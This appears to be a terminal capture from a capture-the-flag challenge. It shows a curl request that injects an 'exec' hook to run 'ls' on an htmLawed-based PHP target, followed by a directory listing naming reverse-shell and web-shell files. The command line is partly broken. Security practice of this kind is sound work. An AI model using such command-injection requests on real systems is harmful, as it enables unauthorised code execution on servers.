 [paroape@paroape] ~ {10/22/22  1:32}
➜ curl -s -d 'sid=foo&hhook=exec&text=ls' -b 'sid=foo' http://ctf10k.root-m
/\1/'
01gfy6gdza65kamxaxrgj5y9dg?cmd=
LICENSE-GPL2
LICENSE-LGPL3
SHOW
a.php
aa.php
aaa.php
aaaa.php
amp
badaboom.php
c.php
hexomedine.php
htmLawed.php
htmLawedTest.php
htmLawed_README.htm
htmLawed_README.txt
htmLawed_TESTCASE.txt
index.html
php-reverse-shell.php
php-reverse-shell.php.1
php-reverse-shell.php.2
php-reverse-shell.php.3
php-reverse-shell.php.4
reverse-shell.php
shell.php
shell.php.1
sql.php
test
test.php
testa.php
wget-log
wget-log.1
wget-log.10
wget-log.11
wget-log.12
wget-log.2
wget-log.3
wget-log.4
wget-log.5
wget-log.6
wget-log.7
wget-log.8
wget-log.9